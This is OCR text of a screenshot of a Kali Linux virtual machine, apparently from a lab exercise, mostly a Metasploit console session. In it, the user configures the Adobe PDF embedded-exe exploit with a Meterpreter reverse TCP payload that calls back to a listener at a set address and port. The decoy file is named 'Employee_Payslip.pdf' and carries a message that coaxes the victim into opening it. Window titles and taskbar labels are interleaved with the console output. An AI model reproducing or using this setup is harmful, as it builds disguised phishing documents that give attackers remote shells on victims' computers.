 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI
Ubuntu 64-bit
Inbox | slamthishacker@...
qterminal
~/Desktop/autorun.inf - ...
01:45 AM
Trash
infinite.mp3
MDE_File_S
File System
infinite.ogg
Home
final.py
18086582_a
pa00508_0...
MDE_File_S
ample_f64c...
autorun.inf
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set filename Employee_Payslip.pdf
filename => Employee_Payslip.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs):
Name Current Setting Required Descriptio
n
EXENAME msf.exe no The Name o
f payload exe.
FILENAME Employee_Payslip.pdf no The output
filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The messag
e to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader <= v9.3.3 (Windows XP SP3 English)
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set lport
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search Downloads
This folder is empty.
Activate Windows
Go to Settings to activate Windows.
ENG
3:46 PM
11/04/2023